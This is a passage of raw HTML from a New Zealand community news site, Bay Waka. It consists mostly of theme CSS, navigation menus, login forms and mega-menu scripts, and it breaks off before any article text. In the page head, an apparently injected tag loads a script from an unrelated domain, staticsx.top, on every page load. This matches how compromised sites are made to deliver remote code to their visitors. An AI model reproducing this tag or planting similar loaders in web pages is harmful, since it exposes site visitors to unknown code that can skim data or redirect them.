                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #2f2f2f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #009687;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #009687;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #009687;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4011 single-format-standard valuable-art-exhibition-by-lynne-sinclair-taylor global-block-template-1 td-magazine white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-48"><a href="#">Our Community<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/awhina-house/">Awhina House</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maketu/">Maketū</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/">Rotary</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://baywaka.nz/category/events/">Events</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://baywaka.nz/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-49"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Travel</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Photography</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a href="#">Culture &#038; Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/para-kore/">Para Kore</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Learning<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="#">Sport &#038; Wellbeing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/boxing/">Boxing</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/chess/">Chess</a></li>
	<li class="menu-item-0"><a href="https://baywaka.nz/category/sport/rugby/">rugby</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://baywaka.nz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">18.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tauranga</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://baywaka.nz/">
            <img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
            <span class="td-visual-hidden">Bay Waka</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970e766544f2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6970e766544f2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970e766544f2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/04/Barry-728X903.jpg" alt="" width="728" height="90" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://baywaka.nz/">
			<img class="td-retina-data" data-retina="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-280x96.png" src="https://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-WHITE-BAY-140x48.png" alt="bay waka logo"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://baywaka.nz/">
			<img class="td-retina-data" data-retina="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-544x180.png" src="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png" alt="bay waka logo"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-48"><a href="#">Our Community</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970e76655c2f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6970e76655c2f" ><script>var block_td_uid_2_6970e76655c2f = new tdBlock();
block_td_uid_2_6970e76655c2f.id = "td_uid_2_6970e76655c2f";
block_td_uid_2_6970e76655c2f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970e76655c2f_rand","tdc_css_class":"td_uid_2_6970e76655c2f_rand","tdc_css_class_style":"td_uid_2_6970e76655c2f_rand_style"}';
block_td_uid_2_6970e76655c2f.td_column_number = "3";
block_td_uid_2_6970e76655c2f.block_type = "td_block_mega_menu";
block_td_uid_2_6970e76655c2f.post_count = "4";
block_td_uid_2_6970e76655c2f.found_posts = "146";
block_td_uid_2_6970e76655c2f.header_color = "";
block_td_uid_2_6970e76655c2f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970e76655c2f.max_num_pages = "37";
tdBlocksArray.push(block_td_uid_2_6970e76655c2f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/Inachord_2400mmACM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/rhythm-rhapsody-set-to-entertain\/\" rel=\"bookmark\" title=\"&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain\">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/IMG_2024-e1568186473124-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"rotary\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/rotary\/\" class=\"td-post-category\">Rotary<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/rotary-in-action-international-good-in-our-own-backyard\/\" rel=\"bookmark\" title=\"Rotary in Action \u2013 International Good in Our Own Backyard\">Rotary in Action \u2013 International Good in Our Own Backyard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/04\/Jan-Tinetti-at-Aongatete-Forest-crop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An impressively large nocturnal spider grabs the attention of MP Jan Tinetti and Vaughan Kilburn during a night walk in Aongatete Forest. The walk was part of the Breakfast With The Bird fundraiser event held in the forest every year.\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/aongatete-forest\/\" class=\"td-post-category\">Aongatete Forest<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/conservation-link-brings-mps-to-forest\/\" rel=\"bookmark\" title=\"Conservation link brings MPs to Aongatete Forest\u00a0\">Conservation link brings MPs to Aongatete Forest\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6970e76655c2f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6970e76655c2f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6161;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kai Aroha and Awhina House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/Kelvin-Clout-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kai aroha\" title=\"Kai Aroha and Awhina House\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/awhina-house\/\" class=\"td-post-category\">Awhina House<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/kai-aroha-and-awhina-house\/\" rel=\"bookmark\" title=\"Kai Aroha and Awhina House\">Kai Aroha and Awhina House<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        